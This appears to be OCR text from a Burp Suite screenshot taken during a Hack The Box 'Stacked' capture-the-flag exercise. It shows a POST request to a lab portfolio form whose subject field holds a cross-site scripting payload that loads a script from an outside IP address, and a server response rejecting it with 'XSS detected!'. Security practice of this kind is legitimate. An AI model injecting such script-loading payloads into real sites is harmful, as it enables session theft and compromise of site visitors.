 Send Cancel < > Target: http://portfolio.stacked.htb ?
Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 109
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: http://portfolio.stacked.htb/
14 Sec-GPC: 1
15
16 fullname=s&email=s%40s.com&tel=123456789011&subject=<script src="http://10.10.14.70/b.js"></script>&message=s
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Sep 2021 09:34:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":false,
"error":"XSS detected!"
}
? Search... 0 matches
INSPECTOR
Done 207 bytes | 35 millis